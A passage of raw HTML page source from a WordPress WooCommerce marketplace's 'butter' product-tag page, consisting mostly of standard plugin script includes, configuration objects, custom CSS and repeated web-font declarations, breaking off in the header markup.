<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"002bbf8f7d","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/product-tag\/butter\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm-store-google-maps-js-extra">
/* <![CDATA[ */
var wcfm_maps = {"lib":"google","map_type":"roadmap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCxwQ0C0KHW_SYK0XB4ugqDfKb90sv7YDw&amp;libraries=places&amp;ver=6.6.2" id="wcfm-store-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/product_tag/19241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-butter term-19241 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-5 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/product-tag/butter/" class="wpml-ls-link">
                                                        <img
